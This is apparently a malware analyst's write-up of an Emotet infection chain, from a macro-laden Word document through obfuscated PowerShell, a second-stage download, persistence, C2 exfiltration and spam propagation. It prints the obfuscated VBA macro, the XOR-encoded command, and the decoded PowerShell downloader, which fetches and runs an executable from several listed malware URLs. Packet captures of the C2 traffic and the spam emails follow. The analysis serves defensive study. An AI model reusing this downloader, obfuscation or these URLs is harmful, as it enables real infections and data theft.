# Emotet and Obfuscation UDURRANI

#### Let's draw the flow

- MSOFFICE Document = Entry point
- Embedded Macro within the document
- Macro is heavily obfuscated
- Macro uses MS Powershell
- Powershell connects to a C2
- Powershell downloads a stage 2 executable
- Injection
- Payload keeps information in-memory
- Data is sent out via POST request
- C2 server can provide instructions to the victim's machine
- Use Spam bot to spread



# Automated Flow (captured by my sandBox)

#### MSWORD to Portable Executable

# Flow Format

- ApplicationName && Process ID spawned
- IP Address && Port number communicated to



# **Executable Payload Flow**



#### A little bit about VBA:

MSOFFICE uses VBA (Visual basic for application) for macros. VBA is developed by Microsoft. Its a macro language (MSOFFICE considers it as macro functionality). MSOFFICE application(s) have a visual basic editor to work with VBA code. VBA requires a run-time or a virtual machine to run code and does memory management, where its compiled to p-code. VBA uses object oriented approach where one can create, inherit or extend a class. However, the macro code can't run on its own and must be inside a host application e.g. MSOFFICE apps.

## Macro's are every where!

I find document based attacks every where. Thats because MSWORD or EXCEL is a legit white listed application. People can't help opening a good looking document. Its very easy to embed a macro within such documents. Not only that, its very easy to obfuscate the macro to bypass signatures.

## Let's get back to the payload:

In this particular situation, entry point is a MS document. The document is equipped with an obfuscated macro.



## Let's get rid of the obfuscation:

Payloads are normally polluted with unwanted variables to confuse the analyst. Let me add a **thumb tag** at the end of the important lines.

```
Function jdUPZoLU()
On Error Resume Next
pijWfA = Sqr(8710)
GYhTdL = JwtQA - SSSFv / 86146 / BdCiMZ - 223327908 + Hex(rlwPwH) * wnjArw - Round(88961)
jcvbUo = 24025 + rWifY + (31560 * CDbl(wIDj0) - DQWRV / CSng(90463) - McELNT / Hex(JUGZj) + 69559 - 23394)
LIMVV = AHJHV
   ZWiwlPsz = "HeLL" + " & (" + " $EnV:Com" + "spEC[4,26" + ",25]-J0" + "IN'') ( " + Chr(34)
JzSaCi = Sqr(55389)
iNutZ = sFriD - SwfNJ / 97373 / ILQiW - 223327908 + Hex(bFKikC) * tVCblk - Round(92384)
cVCGDj = 66399 + zdUsn + (39127 * CDbl(lFEuhE) - PKBLF / CSng(58931) - hjofi / Hex(SdtnP) + 22568 - 46547)
bnTLOW = ORiHc
                                  '')" + Chr(34) + "+" + " [STRI" + "Ng]( [chaR[]] " + "( " + "15," + "92,115
    zLDRp = Sqr(18846)
NMSRd = BVwdtp - CjHrt / 76117 / hjcGKO - 223327908 + Hex(EpUFi) * OzFaYA - Round(50214)
WUANi = 46331 + wAhWG + (52756 * CDbl(IwuDc) - CAXXU / CSng(87283) - KSsqd / Hex(zaZUo) + 86992 - 25318)
VkoYcd = ",90, 11 , 22,1" + "1," + " 69 ,78,92 , 6" + ",68 ,7" + "3, 65 , 78,72,9" 
fwHPr = Sqr(43364)
joCpXw = BCKJv - rmDAl / 9229 / AGicF - 223327908 + Hex(TjHDS) * ONAnzF - Round(92655)
SdkLH0 = 83229 + jcYPFv + (10146 * CDbl(hSsNic) - lLGLh / CSng(75203) - HjcCvT / Hex(ORmiB) + 45517 - 642)
BLIDUadhM = "5, " + "11 , 89 , 7" + "4 ,69 , 79" + " , " ]
ivXjtq = Sqr(24189)
EcquED = RDMYC
EAKCEp = qljhD - EVoPV / 59531 / KpIMmZ - 223327908 + Hex(hDKtV) * AEJJYZ - Round(68519)
EtZKak = 33135 + TtzsNj + (14771 * CDbl(zEuphD) - XFkcat / CSng(75549) - woJKT / Hex(dZUisu) + 44704 - 69486)
00jYs = fasvHd
   EhOtWimY = "68 " + ", 70,16 , 15, 6" + "5, 1" + "02 , 92, 95" + " , 106,11 ," + "22 , 11, 69" + ",
jbiNa = Sqr(51111)
EbcQZ = iwbJj - TTjSB / 43796 / LvUiBv - 223327908 + Hex(UASrsV) * tPPss - Round(45340)
dPszPf = 69236 + nanLTC + (114 * CDbl(frvvM) - huWGv / CSng(59489) - TrVJz / Hex(oQLJu) + 99283 - 74504)
oHQqi_=aZjIYL_
                      '_+ "6 ,68 ,73" + " ," + " 65,78 ," + "72, 95, 11 ,12" + "0 ,82 ,88" + " ,95,7"<mark>|</mark>
  qODlR = "78 ,
izttdd = Sqr(68365)
rfJoz = kTszi - V0mLw / 47743 / Hlalhq - 223327908 + Hex(AsHMJZ) * uLvimf - Round(21726)
OSktaU = 98543 + hfkQNA + (49301 * CDbl(TZIzP) - dkiqB / CSng(13016) - DJOCap / Hex(fVRXYd) + 46965 - 74219)
    QQmzDSpabK = "8 ,70 , 5 " + ",101 , 78" + " ," + " 95 ,5 ,124 ,7" + "8 ," + "73,104,71 " + ", 66,78 ,69 " jdUPZoLU = ZWiwlPsz + asvCnro + VkQYCd + BLIDUadhM + EhOtWimY + qODlR + qQmzDSpabK
                                                                                                                COMBINING ALL THE VARIABLES
End Function
```

Basically, there is a lot of un-wanted stuff to confuse the user. Attacker is trying to combine multiple variables together. Actual script is much bigger but my point is to explain how the attacker is using obfuscation. Let's move to the next step. Attacker is trying to put together a powershell command. Here is what happens when the macro adds all the variables together.

```
DowersHell & ( $Env:ComspEC[4,26,25]-JOIN'') ( "$( SEt 'Ofs' '')"+ [STRINg]( [chaR[]] ( 15,92,115,68, 126,90, 11, 22,11,69,78,92,6,68,73,65,78,72,95,11,89,74,69,79,68,70,16,15,65,102,92,95,106,11,22,11,69,78,92,6,68,73,65,78,72,95,11,120,82,88,95,78,70,5,101,78,95,5,124,78,73,104,71,66,78,69,95,16,15,113,124,101,66,73,65,11,22,11,12,67,95,95,91,17,4,4,70,73,77,72,88,5,72,68,70,4,94,79,5,72,68,70,4,28,120,126,70,94,77,4,107,67,95,95,91,17,4,4,70,73,77,72,88,5,72,68,70,4,94,79,5,72,68,70,4,28,100,92,71,4,107,67,95,95,91,17,4,4,73,78,94,89,88,89,5,73,82,4,27,122,82,96,93,90,69,4,107,67,95,95,91,17,4,4,73,78,94,89,78,89,5,73,82,4,27,122,82,96,93,90,69,4,107,67,95,95,91,17,4,4,89,74,88,88,71,66,69,5,65,91,4,74,100,83,24,105,4,12,5,120,91,71,66,95,3,12,107,12,2,16,15,126,79,122,110,92,72,121,11,22,11,15,78,69,93,17,95,78,70,91,11,0,11,12,119,12,11,0,11,15,113,124,101,66,73,65,2,80,95,89,82,80,15,65,102,92,95,106,5,111,68,92,69,71,68,74,79,120,95,74,89,95,74,89,95,6,123,89,68,72,78,88,88,11,15,126,79,122,100,92,77,11,15,126,79,122,100,92,77,2,16,12,95,74,89,95,6,123,89,68,72,78,88,88,11,15,126,79,122,100,92,77,16,73,89,78,74,64,16,86,72,74,95,72,67,80,92,89,66,95,78,6,67,68,88,95,11,15,116,5,110,83,72,78,91,95,66,68,69,5,102,78,88,88,74
```

We got the powershell script / command but there is more to it. An array is created in this situation. Powershell will apply foreach() logic on each of the member and do the following:



# chr( 0x2b ^ chaR[Index] );

This means, take each value in the array, **XOR** it with 0x2b. Now take the return value and get the **chr**() of it, which implies: Get the character representation of a number E.G **char**(70) = **F** 

## Once the encoding is gone, code looks very straight forward

wXoUq = new-object random;\$jMwtA = new-object System.Net.WebClient;\$ZWNibj = 'http://aspaud.com/7SUmuf/@http://mbfcs.com/tNs3A
wl/@http://www.euro-specialists.com/dSIdR/@http://beurer.by/0QyKvqn/@http://rasslin.jp/a0x3B/'.Split('@');\$JMOwcR = \$wXoUq.next
(1, 674820);\$UdQOwf = \$env:temp + '\' + \$JMOwcR + '.exe';foreach(\$itfKNi in \$ZWNibj){try{\$jMwtA.DownloadFile(\$itfKNi.ToString()}
, \$UdQOwf);Start-Process \$UdQOwf;break;}catch{write-host \$\_.Exception.Message;}}

#### Let's make it even simpler:





#### So who executed the powershell? Macro or Winword.exe?

As I mentioned before, VBA must be executed within an application.

**VBE7.DLL** loaded within WINWORD.exe will call the following function.

```
CreateProcessW ( NULL, "PowersHeLL & ( $EnV:ComspEC[4,26,25]-JOIN'') ( "$( SEt 'Ofs' '')"+ [STRINg]( [chaR[]] ( 15,92,115 ,68, 126,90, 11 , 22,11, 69 ,78,92 , 6,68 ,73, 65 , 78,72,95, 11 , 89 , 74 ,69 , 79 , 68 , 70,16 , 15, 65, 102 , 92, 95 , 106,11 ,22 , 11, 69, 78 , 92,6 ,68 ,7, NULL, NULL, FALSE, 0, NULL, NULL, ..., ..);
```

This means *WINWORD.exe* spawns the powershell. Once powershell makes it to the process stack, it downloads the executable, saves it with a random name in %TMP% and executes it. You can look at the **automated view on page 2** to get the picture.

## Let's dig deeper and find out what happened during the powershell execution:

It downloaded a second stage executable:

#### - DNS

```
LAYER: 4)
s_port: 53 |d_port: 57226 |len=57226
1C 11 81 80 00 01 00 01 00 00 00 06 61 73 70
61 75 64 03 63 6F 6D 00 00 01 00 01 C0 0C 00 01 aud.com......
00 01 00 00 00 05 00 04 40 10 C7 92 .....@...
```

#### - TCP HAND-SHAKE

#### - GET REQUEST

```
(DATA PUSH!) IS COMING FROM 172.16.177.140
                                         TO IP ADDRESS 64.16.199.146
       PORT INFORMATION (49493, 80)
       SEQUENCE INFORMATION (740514668, 3625490334)
       |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
       (121)
   47 45 54 20 2F 37 53 55 6D 75 66 2F 20 48 54 54
                                                    GET /7SUmuf/ HTT
   50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 61 73 70
                                                    P/1.1..Host: asp
   61 75 64 2E 63 6F 6D 0D 0A 43 6F 6E 6E 65 63 74
                                                    aud.com..Connect
   69 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D
                                                    ion: Keep-Alive.
   0A 0D 0A
```

## - **RESPONSE** (From C2 server). This is the real-deal. Look at the following capture.

This is the point where the executable download begins.

```
(DATA PUSH!) IS COMING FROM 64.16.199.146
                                              TO IP ADDRESS 172.16.177.140
       PORT INFORMATION (80, 49493)
       SEQUENCE INFORMATION (3625490334, 740514735)
       |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
       (12699)
   48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D
                                                         HTTP/1.1 200 OK.
   0A 44 61 74 65 3A 20 54 75 65 2C 20 31 39 20 4A
                                                         .Date: Tue, 19 J
   75 6E 20 32 30 31 38 20 31 30 3A 34 34 3A 33 34
                                                         un 2018 10:44:34
   20 47 4D 54 0D 0A 53 65 72
                             76 65
                                   72 3A
                                         20
                                           41
                                                          GMT..Server: Ap
   61 63 68 65 2F 31 2E 33 2E 32 39 20 28 55 6E 69
                                                         ache/1.3.29 (Uni
   78 29 20 6D 6F 64 5F 73 73 6C 2F 32 2E 38 2E 31
                                                         x) mod_ssl/2.8.1
   36 20 4F 70 65 6E 53 53 4C 2F 30 2E 39 2E 37 6D
                                                         6 OpenSSL/0.9.7m
   20 6D 6F 64 5F 67 7A 69 70 2F 31 2E 33 2E 32 36
                                                          mod_gzip/1.3.26
                                                         .1a PHP-CGI/0.1b
   2E 31 61 20 50 48 50 2D 43 47 49 2F 30 2E 31 62
   0D 0A 43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C
                                                         .. Cache-Control:
   20 6E 6F 2D 63 61 63 68 65 2C 20 6E 6F
                                         2D 73 74
                                                          no-cache, no-st
   6F 72 65 2C 20 6D 61 78 2D 61 67 65 3D 30 2C 20
                                                         ore, max-age=0,
   6D 75 73 74 2D 72 65 76 61 6C 69 64 61 74 65 0D
                                                         must-revalidate.
   0A 43 6F 6E 74 65 6E 74 2D 44 69
                                   73 70 6F
                                           73
                                              69
                                                         .Content-Disposi
   74 69 6F 6E 3A 20 61 74 74 61 63 68 6D 65
                                                         tion: attachment
   3B 20 66 69 6C 65 6E 61 6D 65 3D 22 36 33 34 34
                                                         ; filename="6344
   2E 65 78 65 22 0D 0A 43 6F 6E 74 65 6E 74 2D 54
                                                         .exe"..Content-T
   72 61 6E 73 66 65 72 2D 45 6E 63 6F 64 69 6E 67
                                                         ransfer-Encoding
   3A 20 62 69 6E 61 72 79 0D 0A 50 72 61 67 6D 61
                                                         : binary..Pragma
   3A 20 6E 6F 2D 63 61 63 68 65 0D 0A 58
                                         2D 50 6F
                                                         : no-cache..X-Po
   77 65 72 65 64 2D 42 79 3A 20 50 48 50 2F
                                           35 2E
                                                         wered-By: PHP/5.
   33 2E 38 0D 0A 56 61 72 79 3A 20 2A 0D 0A 4B 65
                                                         3.8..Vary: *..Ke
   65 70 2D 41 6C 69 76 65 3A 20 74 69 6D 65 6F
                                                         ep-Alive: timeou
   74 3D 32 2C 20 6D 61 78 3D 31 30 0D 0A 43 6F
                                                         t=2, max=10..Con
   6E 65 63 74 69 6F 6E 3A 20 4B 65
                                                         nection: Keep-Al
                                   65
                                      70
                                         2D 41 6C
   69 76 65 0D 0A 54 72 61 6E 73 66 65 72 2D 45 6E
                                                         ive..Transfer-En
   63 6F 64 69 6E 67 3A 20 63 68 75 6E 6B 65 64 0D
                                                         coding: chunked.
   0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65
                                                         .Content-Type: a
                                        3A 20 61
   70 70 6C 69 63 61 74 69 6F 6E 2F 6F 63 74 65 74
                                                         pplication/octet
  2D 73 74 7<u>2</u> 6<u>5</u>
                  61 6D 0D 0A 0D 0A 66
                                      37
                                         62
                                              0A
                                                         -stream....f7b..
   4D 5A 90 00 03 00 00 00 04 00 00 00 FF
                                           00 00
                                                         MZ.....
  .........
  . . . . . . . . . . . . . . . .
```

Alright, we are done with the document, macro, obfuscation, powershell, download and starting the executable. Now we move to the .EXE file. Remember, EXE files are very powerful, more than a powershell or any other script you can think of.

## And the execution begins (For the PE)

EXE file is a 32 bit binary, compiled 6/15/2018

```
0x400000 (- Base*
GUI
(32B)
24576 (- CS
0x1000 (- CoseBase*
```

FileModDate: 15-06-2018 23:26:22 [ 321307.000000 ]

Payload doesn't use simple processHollowing, instead it uses another technique to do the trick.



Payload gets victim's machine information and keeps it **in-memory**. It does not create a file or DB to hold the data. Things are kept in memory.

```
524E3441 31443749 4D364C5F 45383634 33393037 0A746173 6B656E67 2E657865 2C57494E 574F5244 2E455845 2C617069
                                                                                                                                  RN4A1D7IM6L_E8643907 taskeng.exe,WINWORD.EXE,api
6D6F6E69 746F722D 7838362E 6578652C 7074632E 6578652C 66557365 722E6578 652C7374 632E6578 652C696E 69742E65
                                                                                                                                  monitor-x86.exe,ptc.exe,fUser.exe,stc.exe,init.e
78652C73 706C776F 7736342E 6578652C 61756469 6F64672E 6578652C 4175746F 72756E73 36342E65 78652C70 6F776572
                                                                                                                                  xe,splwow64.exe,audiodg.exe,Autoruns64.exe,power
shell.exe,DbxSvc.exe,OSPPSVC.EXE,cmd.exe,ko64.ex
7368656C 6C2E6578 652C4462 78537663 2E657865 2C4F5350 50535643 2E455845 2C636064 2E657865 2C6B6F36 342E6578 652C6B6F 2E657865 2C507265 73656E74 6174696F 6E466F6E 74436163 68652E65 78652C43 79766572 61436F6E 736F6C65
                                                                                                                                  e,ko.exe,PresentationFontCache.exe,CyveraConsole
2E657865 2C6A7563 6865636B 2E657865 2C536561 72636849 6E646578 65722E65 78652C6D 73647463 2E657865 2C646C6C
                                                                                                                                   exe, jucheck.exe, SearchIndexer.exe, msdtc.exe, dll
                                                                                                                                  host.exe,jusched.exe,cytray.exe,explorer.exe,dwm
.exe,conhost.exe,TPAutoConnect.exe,TPAutoConnSvc
686F7374 2F657865 2C647573 63686564 2F657865 2C637974 7261792F 6578652C 6578706C 6F726572 2F657865 2C64776D
2E657865 2C636F6E 686F7374 2E657865 2C545041 75746F43 6F6E6E65 63742E65 78652C54 50417574 6F436F6E 6E537663
2E657865 2C576D69 50727653 452E6578 652C746C 61776F72 6B65722E 6578652C 766D746F 6F6C7364 2E657865 2C564741 75746853 65727669 63652E65 78652C74 6C617365 72766963 652E6578 652C4379 76657261 53657276 6963652E 6578652C
                                                                                                                                  .exe, WmiPrvSE.exe, tlaworker.exe, vmtoolsd.exe, VGA uthService.exe, tlaservice.exe, CyveraService.exe,
63797365 72766572 2E657865 2C73706F 6F6C7376 2E657865 2C766D61 6374686C 702E6578 652C7376 63686F73 742E6578
                                                                                                                                  cyserver.exe,spoolsv.exe,vmacthlp.exe,svchost.ex
652C6C73 6D2E6578 652C6C73 6173732E 6578652C 73657276 69636573 2E657865 2C77696E 6C6F676F 6E2E6578 652C7769
                                                                                                                                  e,lsm.exe,lsass.exe,services.exe,winlogon.exe,wi
6E696E69 742E6578 652C6373 7273732E 6578652C 736D7373 2E657865 2C3A0A0A
                                                                                                                                  ninit.exe,csrss.exe,smss.exe,:
```

I developed an in-memory key-logger sometime ago, here is the link.

https://www.youtube.com/watch?v=R0IQoaETnLI&t=26s

Payload is **moved** to **SYSWOW64** folder and a registry is modified for persistence.

#### New service is created as well

GetProcAddress (\*, "OpenSCManagerA")
OpenSCManagerA (NULL, NULL, SC\_MANAGER\_CONNECT)



#### Payload encrypts the data and POSTs it to the C2 server.

```
(DATA PUSH!) IS COMING FROM 12.15.17.12E TO IP ADDRESS 12.182.146.226
PORT INFORMATION (49485, 80)
SEQUENCE INFORMATION (1499344734, 3173542571)

POST / HITP/1.1

USer-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 6.1; WONG4; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30
729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NE
Host: 12.182.146.226
Connect-Length: 468
Connection: Keep-Ali
ve
Cache-Control: no-cache

(DATA PUSH!) IS COMING FROM 12.182.146.226
(DATA PUSH!) IS COMING FROM 12.182.146.226
(DATA PUSH!) IS COMING FROM 12.182.146.226

TO IP ADDRESS 172.16.177.129
PORT INFORMATION (3173542571, 1409345517)

(14: 20: 20: 342)
HTTP/1.1 200 0K
Server: nginx
Date: Sat, 16 Jun 2018 11:01:18 GMT
Co
Co
ntent-Length: 468
Connection: Keep-Ali
ve
Cache-Control: no-cache
```

```
(DATA PUSH!) IS COMING FROM 172.16.177.131 TO IP
PORT INFORMATION (51225, 80)
SEQUENCE INFORMATION (1116037637, 2715580688)
                                                                                                                       TO IP ADDRESS 12.182.146.226
                    | URG: 0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
          (869)
50 4F 53 54
                                       20 2F 20 48 54 54 50 2F 31 2E 31 0D
                                                                                                                                                     POST / HTTP/1.1.
         50 4F 53 54 20 2F 20 48 54 54 50 2F 31 2E 31 0D
0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A
69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74
69 62 6C 65 3B 20 4D 53 49 45 20 37 2E 30 3B 20
57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B 20
57 4F 57 36 34 3B 20 54 72 69 64 65 6E 74 2F 34
2E 30 3B 20 53 4C 43 43 32 3B 20 2E 4E 45 54 20
43 4C 52 20 32 2E 30 2E 35 30 37 32 37 38 20 2E
                                                                                                                                                     .User-Agent: Moz
illa/4.0 (compat
                                                                                                                                                     itla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .
        CLR 2.0.50727; NET CLR 3.5.3072 9; NET CLR 3.0.30729; Media Cen ter PC 6.0; Info path.3; NET4.0C; NET4.0E)...Hos t: 12.182.146.22
                                                                                                                                                     6..Content-Lengt
                                                                                                                                                     h: 500..Connecti
on: Keep-Alive..
                                                                                                                                                     Cache-Control: n
o-cache....0...
         CA B3 18 6C 9B F5 BB D6 90 77 D7 4D 32 C4 FB 03 B0 80 C2 B7 BE C7 C6 91 A4 F2 FB 59 FC 74 A4 9E
                                                                                                                                                      ...l....w.M2...
                                                                                                                                                     =?.....Y.t...
$V..C7.b7.*..
Kmm...?0...o-.q.
          F1 C8 A3 24 56 A2 FF 43 37 17 62 37 BA 2A E4 12
4B 6D 6D A9 D7 99 80 4F B0 07 C7 6F 2D D1 71 9E
         11 A3 B8 F8 25 DC 5D 73 37 CA 6D F8 A6 76 85 39 11 99 C0 73 0B E7 5B 48 34 60 8F 0B 70 51 DB D4 64 82 46 F9 84 B3 FF DC 0C B0 63 E9 07 B9 95 8A
                                                                                                                                                     ....%.]s7.m..v.9
...s..[H4`..pQ..
d.F.....c....
```

#### **SPAM BOT**

One of the code path for propagation is via spam bot.

```
----- (UDURRANI) -----
(LAYER: 4)
s_port: 53 |d_port: 58134 |len=58134
    3D 4F 81 80 00 01 00 02 00 00 00 00 04 73 6D 74
                                                         =0.?....smt
    70 0A 62 74 69 6E 74 65 72 6E 65 74 03 63 6F 6D
                                                          p.btinternet.com
    00 00 01 00 01 C0 0C 00 05 00 01 00 00 00 05 00
    27 04 73 6D 74 70 0A 62 74 69 6E 74 65 72 6E 65
                                                           '.smtp.btinterne
    74 02 62 74 04 6C 6F 6E 35 07 63 70 63 6C 6F 75
                                                          t.bt.lon5.cpclou
    64 02 63 6F 02 75 6B 00 C0 31 00 01 00 01 00 00
                                                          d.co.uk..1....
    00 05 00 04 41 14 00 46
                                                          ....A..F
(DATA PUSH!) IS COMING FROM 66.102.1.108
                                         TO IP ADDRESS 172.16.177.138
       PORT INFORMATION (587, 49495)
       SEQUENCE INFORMATION (3733824047, 2944726190)
        |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
    32 32 30 20 73 6D 74 70 2E 67 6D 61 69 6C 2E 63
                                                          220 smtp.gmail.c
   6F 6D 20 45 53 4D 54 50 20 67 31 32 39 2D 76 36 73 6D 37 37 33 32 37 37 31 77 6D 66 2E 35 20 2D
                                                          om ESMTP g129-v6
                                                          sm7732771wmf.5 -
    20 67 73 6D 74 70 0D 0A
                                                           qsmtp..
   (DATA PUSH!) IS COMING FROM 66.102.1.108 TO IP ADDRESS 172.16.177
                                              TO IP ADDRESS 172.16.177.138
          PORT INFORMATION (587, 49495)
          SEQUENCE INFORMATION (3733824103, 2944726206)
           |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
          (222)
      32 35 30 2D 73 6D 74 70 2E 67 6D 61 69 6C 2E 63 6F 6D 20 61 74 20 79 6F 75 72 20 73 65 72 76 69
                                                         250-smtp.gmail.c
                                                         om at your servi
       63 65 2C 20 5B 32 2E 35 30 2E 31 31 36 2E 31 38
                                                         ce, [2.50.116.18
       36 5D 0D 0A 32 35 30 2D 53 49 5A 45 20 33 35 38
                                                         6]..250-SIZE 358
       38 32 35 37 37 0D 0A 32 35 30 2D 38 42 49 54 4D
                                                         82577..250-8BITM
       49 4D 45 0D 0A 32 35 30 2D 53 54 41 52 54 54 4C
                                                         IME..250-STARTTL
       53 0D 0A 32 35 30 2D 45 4E 48 41 4E 43 45 44 53
                                                         S..250-ENHANCEDS
       54 41 54 55 53 43 4F 44 45 53 0D 0A 32 35 30 2D
                                                         TATUSCODES..250-
       50 49 50 45 4C 49 4E 49 4E 47 0D 0A 32 35 30 2D
                                                         PIPELINING..250-
       43 48 55 4E 4B 49 4E 47 0D 0A 32 35 30 20 53 4D
                                                         CHUNKING..250 SM
       54 50 55 54 46 38 0D 0A
                                                         TPUTF8..
(DATA PUSH!) IS COMING FROM 172.16.177.138 TO IP ADDRESS 139.60.168.79
        PORT INFORMATION (49509, 587)
        SEQUENCE INFORMATION (2069555869, 2264645526)
        |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|
    45 48 4C 4F 20 31 30 2E 30 2E 30 2E 36 30 0D 0A
                                                             EHLO 10.0.0.60..
```

(176) 54 6F 3A 20 6C 69 65 63 To: 40 79 61 68 6F 6F 2E 64 65 0D 0A 4D 65 61 @yahoo.de..Messa 67 65 2D 49 44 3A 20 3C 37 37 33 32 36 35 31 35 ge-ID: <77326515 32 2E 32 30 31 38 36 31 38 31 30 33 31 32 33 40 2.2018618103123@ 61 68 6F 6F 2E 64 65 3E 0D 0A 53 75 62 6A 65 yahoo.de>..Subje German 3A 20 69 6E 20 52 65 63 68 6E 75 6E 67 20 ct: in Rechnung language 67 65 73 74 65 6C 6C 74 20 36 36 38 38 35 35 33 gestellt 6688553 37 30 32 33 32 31 30 36 0D 0A 70232106..

Content-Type: mu ltipart/mixed; b oundary="---=\_N extPart\_000\_0069 B78E4479.A149BA BE".... N extPart 000 0069 B78E4479.A149BA BE..Content-Type : text/plain; ch arset=UTF-8..Con tent-Transfer-En coding: quoted-p rintable...=0DG uten Tag, =0DEri c Liebold....= ODich hab versuc ht Sie telefonis ch zu erreichen. =0DLeider waren Sie nicht=.. da Ich hab um R=C 3=BCckruf gebete n. =0DDa ich abe r nicht den ganz en Tag i=..m B=C 3=BCro sein werd e, m=C3=B6chte i ch Ihnen gerne s agen, =0Ddass ic h scho=..n entt= C3=A4uscht bin,

1 1

(DATA PUSH!) IS COMING FROM 193.252.22.86 TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49747) SEQUENCE INFORMATION (3054111435, 113127574) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (94)32 33 35 20 32 2E 37 2E 30 20 2E 2E 2E 20 61 75 235 2.7.0 ... au 74 68 65 6E 74 69 63 61 74 69 6F 6E 20 73 75 63 thentication suc 63 65 65 64 65 64 0D 0A ceeded.. ========= (UDURRANI) === (DATA PUSH!) IS COMING FROM 129.121.5.217 TO IP ADDRESS 172.16.177.138 PORT INFORMATION (587, 49746) SEQUENCE INFORMATION (1245263706, 1183740010) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| 32 32 30 20 54 4C 53 20 67 6F 20 61 68 65 61 64 220 TLS go ahead 0D 0A (DATA PUSH!) IS COMING FROM 172.16.177.138 TO IP ADDRESS 193.252.22.86 PORT INFORMATION (49747, 587) SEQUENCE INFORMATION (113127548, 3054111435) |URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0| (78)41 48 42 7A 5A 54 41 34 4D 54 49 41 59 32 56 7A AHBzZTA4MTIAY2Vz 5A 54 45 32 4D 54 49 3D ZTE2MTI= orp.com>..To: hi de..Message-ID: <902574467.20186 om>..To: .td@p a-aut o.de..Message-ID Most of the emails are sent to .DE domain. To retail, auto and financial industries ▶..To: dia.de..Message-ID: <906896788.2 corp.com>..To: h .de..Message-ID: <908846738.2018 Subject line used To: .de..Messag e-ID: <91112316. 2018618103341@bu Subject | Erinnerung an die Rechnungszahlung 9485525

# **C2 Communication**

For IP & Port communication use the following link

# http://udurrani.com/0fff/emotet\_cnc.pdf

